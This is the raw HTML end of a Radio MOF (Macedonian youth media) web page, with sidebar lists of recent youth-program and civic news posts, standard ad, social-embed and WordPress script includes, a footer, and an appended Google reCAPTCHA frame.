							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"184364","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gqxZ55938d6A4yi3ksz8kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763100380509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>